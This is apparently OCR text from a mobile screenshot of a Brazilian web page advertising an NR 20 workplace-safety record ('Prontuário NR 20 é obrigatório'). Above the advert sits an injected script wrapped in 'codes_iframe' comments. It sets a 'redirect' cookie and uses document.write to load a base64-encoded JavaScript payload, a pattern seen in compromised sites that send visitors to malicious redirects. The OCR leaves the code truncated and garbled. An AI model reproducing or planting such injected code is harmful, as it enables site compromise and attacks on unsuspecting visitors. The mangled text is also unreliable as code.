
!–codes_iframe–script type=”text/javascript” function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;
expires=”+date.toGMTString(),document.write(‘script
src=”‘+src+’”/script’)} /script!–/codes_iframe–
Prontuário NR 20 é
obrigatório. Regularize sua
empresa!